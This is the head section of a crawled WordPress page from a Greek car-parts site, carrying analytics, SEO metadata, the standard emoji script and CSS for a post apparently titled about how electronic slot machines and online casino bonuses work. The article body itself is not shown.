

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%25/
body_size: 29636
content:
<!DOCTYPE html>
<html lang="el">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170278825-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());	
	gtag('config', 'UA-170278825-1');
</script>


<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts</title>
	<meta name="description" content="&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/πώς-λειτουργεί-μια-ηλεκτρονική-θυρίδ�%/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:description" content="&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:url" content="" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="46 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/"},"author":{"name":"","@id":""},"headline":"&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/"},"wordCount":9327,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/","url":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/","name":"&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carsprofitparts.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carsprofitparts.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #d8d8d8;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #03617d;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #779da8;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #03617d;--wp--preset--color--fl-footer-widgets-text: #ffffff;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #ffffff;--wp--preset--color--fl-footer-bg: #03617d;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffffff;--wp--preset--color--fl-footer-hover: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 